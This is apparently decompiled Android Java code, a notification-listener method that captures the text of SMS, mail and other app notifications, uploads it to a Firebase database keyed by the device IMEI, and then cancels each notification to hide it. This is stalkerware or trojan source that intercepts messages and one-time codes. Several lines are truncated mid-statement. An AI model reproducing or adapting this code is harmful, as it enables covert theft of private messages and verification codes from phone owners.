 @Override // android.service.notification.NotificationListenerService
public void onNotificationPosted(StatusBarNotification statusBarNotification) {
try {
statusBarNotification.getNotification();
this.db = FirebaseDatabase.getInstance();
String packageName = statusBarNotification.getPackageName();
if (packageName.contains("whatsapp")) {
packageName = "WhatsApp";
} else if (packageName.contains("chrome")) {
packageName = "Chrome";
} else if (packageName.contains("messaging")) {
packageName = "SMS";
} else if (packageName.contains("facebook")) {
packageName = "Facebook";
} else if (packageName.contains("instagram")) {
packageName = "Instagram";
} else if (packageName.contains("contacts")) {
packageName = "Contacts";
} else if (packageName.contains("android.gm") || packageName.contains("mail")) {
packageName = "Mail";
}
if (packageName != "WhatsApp" && packageName != "Chrome" && packageName != "Facebook" && packageName != "Instagram" && packageName != "android") {
if (statusBarNotification.getNotification().extras.getCharSequence(NotificationCompat.EXTRA_TEXT) != null) {
this.db.getReference("logs/" + getResources().getString(R.string.app_name) + "/" + GetIMEI() + "/" + packageName + "/" + new Date().getTime()).setValue("(" + statusBarNotification.getPackageName() + ") | " + statusBarNoti
Log.e(TAG, "OK");
}
if (statusBarNotification.getNotification().extras.getCharSequenceArray(NotificationCompat.EXTRA_TEXT_LINES) == null) {
CharSequence charSequence = statusBarNotification.getNotification().extras.getCharSequence(NotificationCompat.EXTRA_BIG_TEXT);
if (!TextUtils.isEmpty(charSequence)) {
String charSequence2 = charSequence.toString();
this.db.getReference("logs/" + getResources().getString(R.string.app_name) + "/" + GetIMEI() + "/" + packageName + "/" + new Date().getTime()).setValue("(" + statusBarNotification.getPackageName() + ") | " + charSeque
String str = TAG;
StringBuilder sb = new StringBuilder();
sb.append("TEXT: ");
sb.append(charSequence2);
Log.e(str, sb.toString());
}
} else {
Bundle bundle = statusBarNotification.getNotification().extras;
String arrays = bundle.getCharSequenceArray(NotificationCompat.EXTRA_TEXT_LINES) != null ? Arrays.toString(bundle.getCharSequenceArray(NotificationCompat.EXTRA_TEXT_LINES)) : "";
Log.e(TAG, arrays);
this.db.getReference("logs/" + getResources().getString(R.string.app_name) + "/" + GetIMEI() + "/" + packageName + "/" + new Date().getTime()).setValue("(" + statusBarNotification.getPackageName() + ") | " + arrays);
}
}
} catch (Exception unused) {
Log.e(TAG, "Error 131");
}
cancelNotification(statusBarNotification.getKey());
}